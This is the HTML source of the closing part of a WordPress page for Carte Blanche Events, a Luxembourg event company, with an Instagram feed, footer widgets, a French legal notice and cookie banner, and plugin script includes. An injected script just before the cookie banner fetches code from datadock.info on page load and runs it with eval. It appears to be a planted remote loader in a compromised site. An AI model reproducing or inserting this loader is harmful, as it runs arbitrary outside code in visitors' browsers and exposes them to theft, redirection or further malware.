        <a class="sbi_photo" href="https://www.instagram.com/p/BAacfjKAWZd/" target="_blank" rel="noopener" data-full-res="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/12552341_1116344495057202_130720252_n.jpg?_nc_cat=107&#038;ccb=2&#038;_nc_sid=8ae9d6&#038;_nc_ohc=oOm8a1Rb06oAX-wBmHJ&#038;_nc_ht=scontent-frt3-1.cdninstagram.com&#038;oh=ae99d062d5bf5e617c028c9e3af2e907&#038;oe=6046124E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12552341_1116344495057202_130720252_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOm8a1Rb06oAX-wBmHJ&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=ae99d062d5bf5e617c028c9e3af2e907&amp;oe=6046124E&quot;,&quot;150&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacfjKAWZd\/media?size=t&quot;,&quot;320&quot;:&quot;https:\/\/www.instagram.com\/p\/BAacfjKAWZd\/media?size=m&quot;,&quot;640&quot;:&quot;https:\/\/scontent-frt3-1.cdninstagram.com\/v\/t51.2885-15\/12552341_1116344495057202_130720252_n.jpg?_nc_cat=107&amp;ccb=2&amp;_nc_sid=8ae9d6&amp;_nc_ohc=oOm8a1Rb06oAX-wBmHJ&amp;_nc_ht=scontent-frt3-1.cdninstagram.com&amp;oh=ae99d062d5bf5e617c028c9e3af2e907&amp;oe=6046124E&quot;}">
            <span class="sbi-screenreader">#mypushup https://www.mypushup.com</span>
            	                    <img src="https://carte-blanche.lu/wp-content/plugins/instagram-feed/img/placeholder.png" alt="#mypushup https://www.mypushup.com">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load">

	
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841402522654892#6" data-resized="{&quot;17902539031287602&quot;:{&quot;id&quot;:&quot;49660848_346365679283859_8905919921005657701_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17860981399308125&quot;:{&quot;id&quot;:&quot;49558557_2769518886605689_681887196577965335_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;18016331677032748&quot;:{&quot;id&quot;:&quot;47583691_365025674305518_522268400466816626_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17932873168061947&quot;:{&quot;id&quot;:&quot;28754144_1673267722761237_5961097857304887296_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17843951488096099&quot;:{&quot;id&quot;:&quot;12534119_464233817035134_1186124065_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}},&quot;17843984152080564&quot;:{&quot;id&quot;:&quot;12552341_1116344495057202_130720252_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320}}}">
	</span>
	</div></div></div>						</div>
									</div>
			</div>
		</div>
	</div>
	<div id="qodef-page-footer-bottom-area">
		<div id="qodef-page-footer-bottom-area-inner" class="qodef-content-full-width">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--2 qodef-col-num--680--2 qodef-col-num--480--2">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="media_image-3" class="widget widget_media_image" data-area="footer_bottom_area_column_1"><a href="https://carte-blanche.lu/"><img width="65" height="65" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png" class="image wp-image-3911  attachment-65x65 size-65x65" alt="evenementiel_entreprise_luxembourg_carte_blanche_event_light" style="max-width: 100%; height: auto;" srcset="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png 100w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-300x300.png 300w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-150x150.png 150w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png 384w" sizes="(max-width: 65px) 100vw, 65px" /></a></div>						</div>
											<div class="qodef-grid-item">
							<div id="boldlab_core_separator-10" class="widget widget_boldlab_core_separator" data-area="footer_bottom_area_column_2"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -2px"></div>
</div></div><div id="boldlab_core_icon-12" class="widget widget_boldlab_core_icon" data-area="footer_bottom_area_column_2"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="https://twitter.com/events_carte?s=20" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer><a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-font-awesome fa fa-angle-up" ></span>    </span>
</a>	<div id="qodef-side-area" >
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="media_image-2" class="widget widget_media_image" data-area="side-area"><a href="https://carte-blanche.lu/"><img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="image wp-image-3911  attachment-full size-full" alt="evenementiel_entreprise_luxembourg_carte_blanche_event_light" style="max-width: 100%; height: auto;" srcset="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png 384w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-300x300.png 300w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-150x150.png 150w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png 100w" sizes="(max-width: 384px) 100vw, 384px" /></a></div><div id="boldlab_core_separator-5" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: 7px"></div>
</div></div><div id="boldlab_core_highlight-2" class="widget widget_boldlab_core_highlight" data-area="side-area"><h1 class="qodef-shortcode qodef-m  qodef-highlight " >
			<a itemprop="url" href="https://carte-blanche.lu/" target="_self">
			<span class="qodef-highlight-text" data-highlight="#ffffff" style="color: #000000">Carte Blanche</span>			</a>
	</h1></div><div id="boldlab_core_separator-6" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -10px"></div>
</div></div><div id="text-4" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p>Toute l’année, nous exerçons avec passion un métier exigeant, prenant, engageant, exaltant, source de grande satisfaction professionnelle et d’accomplissement personnel !</p>
</div>
		</div><div id="boldlab_core_separator-7" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -4px"></div>
</div></div><div id="boldlab_core_icon-6" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-behance-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-7" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-pinterest-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-8" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-9" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >
			<a itemprop="url" href="https://www.facebook.com/QodeInteractive/" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div>		</div>
	</div>
</div><!-- close #qodef-page-wrapper div from header.php -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="cookie-law-info-bar"><span>Ce site web utilise des cookies pour améliorer votre expérience. Nous supposons que vous êtes d'accord. <a class="cli_settings_button"   style="margin:5px 20px 5px 20px;" >Mentions légales</a><a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Accepter</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">RGPD & Mentions Légales</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Mentions légales</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text"><h5><strong>1. Informations légales</strong></h5><br />
Conformément aux dispositions des articles 6-III et 19 de la loi pour la Confiance dans l’Économie Numérique.<br />
<br />
Carte Blanche Events<br />
9 avenue de la Gare<br />
L-1611 Luxembourg (Ville)<br />
+352 621 284 145<br />
<br />
Webmaster : Cédric Christler – 3d2lux<br />
Hébergement : OVH Roubaix<br />
<h5><strong>2. Limitation de responsabilité</strong></h5><br />
L’utilisateur reconnaît avoir pris connaissance des présentes conditions d’utilisation et s’engage à les respecter.<br />
<br />
L’utilisateur du site internet reconnaît disposer d’une maîtrise technique suffisante pour naviguer sur l’interface proposée. L’utilisateur du site internet reconnaît avoir vérifié que la configuration de son browser internet utilisé ne contient pas de virus et qu’il est en parfait état de fonctionnement. L’Éditeur se conforme pour offrir aux utilisateurs des informations et/ou des outils disponibles et mis à jour mais ne saurait être tenu pour responsable des erreurs, d’une absence de disponibilité des fonctionnalités sur son site. Les informations délivrées par ce site le sont à titre indicatif et ne sauraient dispenser l’utilisateur d’une demande complémentaire de renseignements auprès de Carte Blanche Events.<br />
<br />
L’Éditeur ne saurait garantir l’exactitude, l’actualité des informations diffusées sur son site. En conséquence, l’utilisateur reconnaît utiliser ces données sous sa responsabilité exclusive.<br />
<br />
L’utilisateur est renseigné par un bandeau en bas de page que lors de ses visites sur le site, un cookie peut s’installer automatiquement sur son logiciel de navigation. Le cookie sert uniquement à enregistrer des informations relatives à la navigation de celui-ci sur le site. Le paramétrage du logiciel de navigation permet d’informer de la présence de cookie et éventuellement, de la refuser de la manière décrite à l’adresse suivante : www.cnil.fr.<br />
<br />
Les visiteurs du site internet doivent respecter les dispositions de la loi n°78-17 du 6 janvier 1978 modifiée, relative à l’informatique, aux fichiers et aux libertés, dont la violation est passible de sanctions pénales. Ils sont tenus notamment de s’abstenir, s’agissant des informations à caractère personnel auxquelles ils accèdent ou pourraient accéder, de tout listing, de toute utilisation détournée d’une manière générale, de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des personnes.<br />
<h5><strong>3. Propriété intellectuelle</strong></h5><br />
La structure générale ainsi que les textes, images animées sont la propriété exclusive de l’Editeur.<br />
<br />
Toute représentation ou reproduction, traduction, adaptation, transformation, totale ou partielle de ce site et de ses contenus par quelle que personne que ce soit, sans l’autorisation expresse de 3D2LUX est interdite et constituerait une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.<br />
<br />
La personne qui reproduit sans autorisation de l’auteur une œuvre sur un serveur Internet pour mettre celle-ci à la disposition du public commet un acte de contrefaçon (articles L 335-2 et L 716-9 du CPI). La contrefaçon est un délit civil (passible de dommages-intérêts) et un délit pénal (passible d’un emprisonnement de deux ans et d’une amende de 150 000 euros). La contrefaçon couvre toutes les reproductions et diffusions illicites c’est-à-dire non autorisées. Il en est de même des bases de données figurant, le cas échéant sur le site web qui sont protégées par les dispositions de la loi du 1er juillet 1998 portant transposition dans le Code de la propriété intellectuelle de la directive du 11 mars 1996 relative à la protection juridique des bases de données, et dont 3D2LUX est producteur. Les marques ainsi que les logos figurant sur le site sont des marques déposées. Tout litige en relation avec l’utilisation du site est soumis au droit français. L’utilisateur reconnaît la compétence exclusive des tribunaux compétents de Metz.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Mentions légales                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p><h5><strong>1. Informations légales</strong></h5><br />
Conformément aux dispositions des articles 6-III et 19 de la loi pour la Confiance dans l’Économie Numérique.<br />
<br />
Carte Blanche Events<br />
9 avenue de la Gare<br />
L-1611 Luxembourg (Ville)<br />
+352 621 284 145<br />
<br />
Webmaster : Cédric Christler – 3d2lux<br />
Hébergement : OVH Roubaix<br />
<h5><strong>2. Limitation de responsabilité</strong></h5><br />
L’utilisateur reconnaît avoir pris connaissance des présentes conditions d’utilisation et s’engage à les respecter.<br />
<br />
L’utilisateur du site internet reconnaît disposer d’une maîtrise technique suffisante pour naviguer sur l’interface proposée. L’utilisateur du site internet reconnaît avoir vérifié que la configuration de son browser internet utilisé ne contient pas de virus et qu’il est en parfait état de fonctionnement. L’Éditeur se conforme pour offrir aux utilisateurs des informations et/ou des outils disponibles et mis à jour mais ne saurait être tenu pour responsable des erreurs, d’une absence de disponibilité des fonctionnalités sur son site. Les informations délivrées par ce site le sont à titre indicatif et ne sauraient dispenser l’utilisateur d’une demande complémentaire de renseignements auprès de Carte Blanche Events.<br />
<br />
L’Éditeur ne saurait garantir l’exactitude, l’actualité des informations diffusées sur son site. En conséquence, l’utilisateur reconnaît utiliser ces données sous sa responsabilité exclusive.<br />
<br />
L’utilisateur est renseigné par un bandeau en bas de page que lors de ses visites sur le site, un cookie peut s’installer automatiquement sur son logiciel de navigation. Le cookie sert uniquement à enregistrer des informations relatives à la navigation de celui-ci sur le site. Le paramétrage du logiciel de navigation permet d’informer de la présence de cookie et éventuellement, de la refuser de la manière décrite à l’adresse suivante : www.cnil.fr.<br />
<br />
Les visiteurs du site internet doivent respecter les dispositions de la loi n°78-17 du 6 janvier 1978 modifiée, relative à l’informatique, aux fichiers et aux libertés, dont la violation est passible de sanctions pénales. Ils sont tenus notamment de s’abstenir, s’agissant des informations à caractère personnel auxquelles ils accèdent ou pourraient accéder, de tout listing, de toute utilisation détournée d’une manière générale, de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des personnes.<br />
<h5><strong>3. Propriété intellectuelle</strong></h5><br />
La structure générale ainsi que les textes, images animées sont la propriété exclusive de l’Editeur.<br />
<br />
Toute représentation ou reproduction, traduction, adaptation, transformation, totale ou partielle de ce site et de ses contenus par quelle que personne que ce soit, sans l’autorisation expresse de 3D2LUX est interdite et constituerait une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.<br />
<br />
La personne qui reproduit sans autorisation de l’auteur une œuvre sur un serveur Internet pour mettre celle-ci à la disposition du public commet un acte de contrefaçon (articles L 335-2 et L 716-9 du CPI). La contrefaçon est un délit civil (passible de dommages-intérêts) et un délit pénal (passible d’un emprisonnement de deux ans et d’une amende de 150 000 euros). La contrefaçon couvre toutes les reproductions et diffusions illicites c’est-à-dire non autorisées. Il en est de même des bases de données figurant, le cas échéant sur le site web qui sont protégées par les dispositions de la loi du 1er juillet 1998 portant transposition dans le Code de la propriété intellectuelle de la directive du 11 mars 1996 relative à la protection juridique des bases de données, et dont 3D2LUX est producteur. Les marques ainsi que les logos figurant sur le site sont des marques déposées. Tout litige en relation avec l’utilisation du site est soumis au droit français. L’utilisateur reconnaît la compétence exclusive des tribunaux compétents de Metz.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Nécessaire 
                        </a>
                    
                    <span class="cli-necessary-caption">Toujours activé</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Cette catégorie comprend uniquement les cookies qui garantissent les fonctionnalités de base et les fonctions de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.</p>
                        </div>
                    </div>
                </div>
              
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#000000","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://carte-blanche.lu/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/carte-blanche.lu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a52da14ae42e3a9baa7e93edc57335cc","fragment_name":"wc_fragments_a52da14ae42e3a9baa7e93edc57335cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/modernizr/modernizr.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/scroll-to/ScrollToPlugin.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"ajaxUrl":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php","qodefStickyHeaderScrollAmount":340,"topAreaHeight":0,"headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/js/main.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/js/boldlab-core.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/appear/jquery.appear.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/swiper/swiper.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctf = {"ajax_url":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/custom-twitter-feeds/js/ctf-scripts.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/carte-blanche.lu\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/carte-blanche.lu\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/instagram-feed/js/sb-instagram-2-1.min.js?ver=2.1.5'></script>
</body>
</html>